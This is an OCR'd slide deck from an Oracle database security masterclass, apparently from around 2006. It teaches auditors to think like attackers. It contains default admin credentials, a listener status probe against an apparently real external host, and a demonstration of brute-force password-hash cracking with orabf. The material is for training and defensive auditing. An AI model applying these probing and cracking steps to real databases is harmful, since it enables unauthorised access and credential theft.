

# **Many Ways to become a DBA**

An Oracle Security Masterclass

**Pete Finni g p an, Princi pal Consultant**



*<u></u>My name is Pete Finnigan* 

**Exall specialise in researching, auditing and securing Oracle** databases

 $\mathcal{A}$  am going to keep it reasonably simple and not too technical

**Exalger** of ground in two hours -Agenda next

**ELots of examples and demonstrations** 

 $\mathcal{F}$  ry the hands on examples on your own laptop

.What do I want you to learn?

**Extract Like a hacker** 

 $\mathcal{R}$  mow why and how data is vulnerable



# **Agenda**

.Where to find information

*<u>M</u>Who are the main players* 

 $\mathcal{F}$  The problems / issues – why Oracle can be insecure

.Demonstrations of how to exploit Oracle

**.19i and 10 gR2 - no 0-day and not really current – why?**  $\mathcal{F}$  inding and auditing for security problems **Some basic ideas to secure your Oracle database .** Alands on elements



### **Hands on examples**

**Ine presentation includes many demonstrations that you** can also try yourselves

*<u></u>The scripts used are on* 

http://www.petefinnigan.com/masterclass.htm

*<u></u>*Use your own laptop

.You need 9.2.0.1 or 10.2.0.1

**EPlease ask questions at any time** 

**EXT want to have two focuses** 

**Ask questions** 

**Try the examples yourself** 



### **.** Do you need to be a DBA or have DBA-like privileges to :

**&Gain extra privileges?** 

 $\mathbb{C}$  To perform application operations that you should not?

 $\sqrt{q}$  To steal data?

### $\mathcal \mathcal Q$ The answer is NO

**Extra privileges does not always mean system** privileges

.Application operations do not need DBA privileges

**.Stealing data could be done as Mrs Smith Not Mr DBA** 



## If no privileges there would be no problems

 $\mathcal F$  inere are also myriads of single privileges that can lead to problems

**.System level privileges** 

.Application level privileges

.Data access privileges

.Object creation issues (structural changes)

*<u></u>* **Oracle network issues and access** 

**If the key is to remember that in some circumstances any** privilege gained or used could be an issue

**.Mhat are the hackers after, why are they doing it?** 



### **What are the hackers tr y g in g to do?**

 $\mathcal A$ To cause damage, steal or gain access to host systems

- *M* ou do not need to be a DBA to do these things
- *AMany other privileges offer security risks*
- .Incorrect configuration can allow privilege escalation
- **Incorrect configuration can allow access to data that should** not be read
- .Incorrect configuration can allow damage or loss or business
- $\mathcal{O}$ racle is feature-rich do not get hung up on features
	- **E** eatures can cause security risks – even when not used
	- .Deal with the basics reduce the *attack surface*



**.** One of the key ways to secure an Oracle database is to "think like a hacker"

 $\mathbb{R}$  How do you "think like a hacker" ?

**Exallearn how to exploit Oracle and the platform** 

**Exallearn to look for security issues in Oracle** 

.Configurations

**<sup>@</sup>Permissions** 

.Bugs

 $\mathcal{A}$ ll by thinking how a hacker would do it



# **So how can you exploit Oracle?**

```
\mathcal{F} The easy way – have it granted to you – or do it yourself
.Have ALL PRIVILEGES granted – the same thing
Mou have ALTER USER privilege
SYou have EXECUTE ANY PROCEDURE
\mathcal AYou can read password hashes
.Use a public (or non-public) package exploit (examples)
   &CTXSYS.DRILOAD.VALIDATE_STMT
   &DBMS_METADATA.GET_DDL
\mathcal{L}Exploit the TNS listener to write an OS file...
```


### **ELots of recent press article**

.The Jan 2006 CPU had issues.The CPU has been re-released for Linux© Oracle listened when levels of detail criticised by customers .Oct 2006 CPU – has large number of remote exploits **Two recent versions of an Oracle worm**  $\sqrt{1}$  he threat of a much better rootkit – BH 2006 .Oracle suggested immediate patching because of DB18 .Anyone can become DBA **ADemonstration** 

**Researchers are looking at packages, TNS, much more...** 



### **Check who is a DBA**

```
SQL> @d:\who_has_role.sql
ROLE TO CHECK [DBA]: DBA
OUTPUT METHOD Screen/File                     [S]: S
                                   [SI:S]FILE NAME FOR OUTPUT [priv.lst]:
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]: 
EXCLUDE CERTAIN USERS
                                   \lceil N \rceil: N
USER TO SKIP [TEST%]:
```
Investigating Role => DBA (PWD = NO) which is granted to => ====================================================================User =>  $SYS (ADM = YES)$ User => SCOTT (ADM = NO) User => WKSYS (ADM = NO) User => CTXSYS (ADM = NO) User => SYSTEM (ADM = YES)

PL/SQL procedure successfully completed.

.http://www petefinnigan com/who has role sql http://www.petefinnigan.com/who \_ \_ role.sql

**SIEMENS** 

### **Why y do we need Oracle security?**

- .Comp g y p ( )y% uter Emergency Response Team (CERT) say 95% of all intrusions are made using known vulnerabilities
- **.** Deloitte 2005 Global Security Survey said Internal attacks exceed external attacks
- $\mathcal{R}$ Nicolas Jacobsen had access to 16.3 million T-Mobile customers details
- **In April 2005 310,000 U.S. residents records may have** been breached at LexisNexis
- **Also in April 2005 HSBC warned 180,000 customers that** credit card information may have been stolen



# **Where can y y ou find out about Oracle Security**

.Oracle security information available is quite good nowadays .Web Sites for information

.www.petefinnigan.com, www.cqure.net, www.appsecinc.com

 $\mathcal{A}$  www.argeniss.com, www.red-database-security.com, www.ngssoftware.com

 $\mathcal{A}$ Books

- *S***SANS Oracle Security step-by-step Pete Finnigan ISBN** 0974372749
- .Effective Oracle database 10g security by design David Knox ISBN 0072231300
- © Oracle Privacy Security auditing Arup Nanda ISBN 0-9727513-9-4
- **Implementing Database Security and auditing Ron Ben Natan** ISBN 1-55558-334-2



# **Where can you find out about Oracle security?**

#### $\sqrt{F}$ ree tools

- **TCIS benchmark http://www.cisecurity.org/bench\_oracle.html 8i** only - pity
- .OScanner http://www.cqure.net/wp/?page\_id=3
- .Backtrack looks promising http://swtsrv.informatik.unimannheim.de/~max/bt20061013.iso
- **IMany tools listed on http://www.petefinnigan.com/tools.htm**

#### **Training**

- *Siemens Insight has a 3 day Oracle security course*
- *SANS* course written by Pete Finnigan
- **Example 2 day Course Security also has a 5 day course**



 $\mathcal{M}$  Mho are the main players?

**.** Pete Finnigan, Alex Kornbrust, David Litchfield, Steve Kost, Aaron Newman, Esteban Martinez Fayo,

 $\mathcal{M}$  Mhy are we interested in them? – they publish

- .Some work for public companies, some researchers, some black hat
- .Motivations fame, interest, profit….
- .What does it mean for you
	- **EMore bugs to patch**
	- .Better knowledge base
	- $\mathcal{M}$  hat else? good / bad?



### **What are the issues – how do hackers attack you**

#### .People having unauthorised access – not just hackers

.Too many privileges (CONNECT, RESOURCE…)

#### *<u></u>Internal attacks*

- $\mathcal{F}$  Fed up employees
- **Employees trying to get the job done (sup, dev, dba?)**

.Malicious employees / industrial spies / identity theft

#### $\mathcal{F}$ External attacks

- **«IUse the database for application privilege escalation**
- .Server breach can be the target via multiple Oracle issues or again data could be the tar get

.Web or network access is a modern issue for databases



### **What are the main securit y problem areas**

#### $\mathcal{F}$ Bugs – security bugs!

- **ELots of researchers**
- .Some bugs are 0-day (Litchfield (mod\_plsql) and Metalink (View bug))

#### .Configuration issues

**There are lots and it gets worse with each release** 

 $\mathcal{A}$  ots of new features – new holes – less info to secure

#### $\mathcal{D}$ Privilege management

**EXPUBLIC, many default roles,** 

.Default users and passwords – man y more each release

**. Password management is off by default** 



# What are the main security problem areas (2)

#### *<u></u>*Internet access

- .Many open ports by default
- .This potentially makes Oracle open to slammer type attacks the recent worm
- $\mathcal{I}\$ s an internet based attack likely?
	- **I** Yes its likely as the attack surface gets bigger (Oracle XE?)
	- .The effect would not be like Slammer less Oracle exposed

#### **EIFile system access plus OS functions**

- **Too many methods to access the file system** 
	- .UTL\_FILE,DBMS\_BACKUP\_RESTORE, EMD\_SYSTEM, DBMS\_LOB, DBMS\_NAMESPACE, DBMS\_SCHEDULER, Java (over 40) ... more

*Couery for package / functions / procedures having FILE in them* 



### **Search engine hacking (Google, Yahoo!, Metalink)**

**E** coogle hacking became a craze some time ago

- .Johnny Long pioneered and runs http://johnny.ihackstuff.com – includes a google hacking database
- .Possible to find Oracle reports, Forms, OEM, iSQL\*Plus and more
- **Exaggership of Sepass 3** and Oracle passwords
- .Some sites expose listeners
- .Check that your own sites and Oracle installations do not leak Oracle infrastructure access

**.** Let's see some examples



## **Looking for tnsnames.ora**



**SIEMENS** 

# **Open a link**





### **Connect to the Listener**

**Telx** on C:\WINDOWS\Svstem32\cmd.exe TNS-12560: TNS:protocol adapter error<br>TNS-00505: Operation timed out<br>32-bit Windows Error: 60: Unknown error П ▀  $\complement$ :\Documents and Settings\Peter.Finnigan>lsnrctl status oracle.wspa.edu.pl LSNRCTL for 32-bit Windows: Version 10.2.0.1.0 - Production on 06-NOV-2006 12:13 **E25** Copyright (c) 1991, 2005, Oracle. All rights reserved. Connecting to <DESCRIPTION=<CONNECT\_DATA=<SERUICE\_NAME=oracle.wspa.edu.pl>><ADDR<br>ESS=<PROIOCOL=ICP><HOST=212.182.49.206><PORT=1521>>> STATUS of the LISTENER **LISTENER A**lias INSISNR<br>1981-2006 23:56:10<br>27-OCT-2006 23:56:10<br>9 days 14 hr. 17 min. 29 sec Version Start Date Uptime Trace Level<br>Security off ŎFF Security<br>
Listener Parameter File<br>
Listener, ora<br>
Listener Parameter File<br>
Listener Leggille (Orahomel/network/admin/listener.ora<br>
Listener Leggille (DESCRIPTION=CADDRESS=CPROTOCOL=iep>(KEV-EXTPROC>>)<br>
(DESCRIPTION=CADDRES **SNMP**  $\bar{\mathbf{O}}\bar{\mathbf{F}}\bar{\mathbf{F}}$ C:\Documents and Settings\Peter.Finnigan>\_  $\sim 200$ 



# **Looking for iSQL\*Plus**





### **We could start to Guess passwords!**





### **Some exploit examples (mostly 9i)**

 $\mathcal{F}$ The easy way in – default passwords *C***racking a users password if hashes are known**  $\mathcal{A}$  built-in package exploit – CTXSYS.DRILOAD **Another example DBMS\_METADATA** *Mhat is SQL Injection* **Simple SQL Injection example Exploiting the TNS listener .Sniffing the network** 



### **An example of default password checking**

SQL> **@d:\osp\osp\_exec**

Connectstring (destination database): oradev

Password of oraprobe?: \*\*\*\*\*\*\*\*

Connected.

Oracle accounts with default passwords

======================================

Username: SYS

Password: CHANGE\_ON\_INSTALL

-----------------------------------------------

Username: SYSTEM

Password: MANAGER

-----------------------------------------------

http://www.petefinnigan.com/default/default\_password\_checker.htm

Get osp\_accounts\_public.zip – install osp\_install.sql

#### **SIEMENS**

## **The default password problem**

.Oracle has a major problem with default passwords

.More default users and passwords are known for Oracle than any other software

- .<u></u> Attp://www.petefinnigan.com/default/default\_password\_list. htm - lists 600 default accounts – will be >1100
- .Each version of Oracle creates more default accounts  $\mathbb{C}$ They can be found in the

**.Software distribution, created by default, features,** examples..

.Some created in the database – less open accounts

.Documentation / metalink / oracle.com

.Oracle has released a tool - see **MetaLink Note 361482.1**



.What is a password cracker

.Brute force and dictionary attacks

**.** I all algorithm was not public .Before this we had to use PL/SQL based crackers

 $\mathcal C$  based crackers are now available – free and commercial

.*Orabf* from http://www.toolcrypt.org/index.html?orabf is fast

**.41,100,000 hashes per second on 2.8ghz Pentium 4** 

 $\sqrt{N}$ ow version 0.7.5

.Minimum password lengths are now even more important now **. Do not let password hashes fall into hacker hands** 



### **An example cracking session**

SQL> **alter user scott identified by gf4h7;**

User altered.

SQL> **select password from dba\_users where username='SCOTT';**

PASSWORD

------------------------------

EF2D6ED2EDC1036B

D:\orabf>**orabf EF2D6ED2EDC1036B:SCOTT 3 5** orabf v0.7.2, (C)2005 orm@toolcrypt.org

---------------------------------------

Trying default passwords Starting brute force session press 'q' to quit. any other key to see status password found:SCOTT:GF4H7

29307105 passwords tried. elapsed time 00:00:40. t/s:715700

#### **SIEMENS**

### **Oracle's default password tool**

